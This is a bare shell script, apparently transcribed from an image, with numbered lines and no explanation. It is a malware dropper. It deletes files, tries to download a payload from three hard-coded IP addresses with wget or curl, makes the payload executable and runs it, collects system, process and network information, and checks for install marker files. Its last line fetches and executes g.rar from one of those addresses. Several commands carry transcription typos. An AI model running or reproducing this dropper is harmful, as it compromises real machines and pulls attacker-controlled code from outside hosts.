 1 rm -rf /var/run/sftp.pid;
2 filename = "/fuck";
3 $filename || (filename = "/6000.rar"; cd / ; pwd; path = $filename; rm -f $path * || /dev/null > $path;
4 for list in `echo http://43.255.188.2/ http://103.20.195.254/ http://122.10.85.54/`;
5 do(wget - O $filename $list$filename || curl - o $filename $list$filename) &&
6 break;
7 done;
8 if [-f $path]; then chmod + x $path; $path && echo ExecOK; fi);
9 sleep 1;
10 uname - a;
11 cat /etc/issue;
12 df -h;
13 ps -ef | grep -v $$ || ps aux | grep -v $$ || ps x | grep -v $$;
14 netstat -antop | grep -v 127.0.0.1 || netstat -ano | grep -v 127.0.0.1 || netstat -an | grep -v 127.0.0.1;
15 echo ExecOK;
16 cat /var/run/sftp.pid && echo InstallOK;
17 cat /var/run/mount.pid && echo InstallOK;
18 cat /var/run/gcc.pid && echo InstallOK;
19 url=http://43.255.188.2/g.rar;
20 (wget --connect-timeout=20 $url || curl--connect-timeout 20 -O $url) && chmod +x g.rar && ./g.rar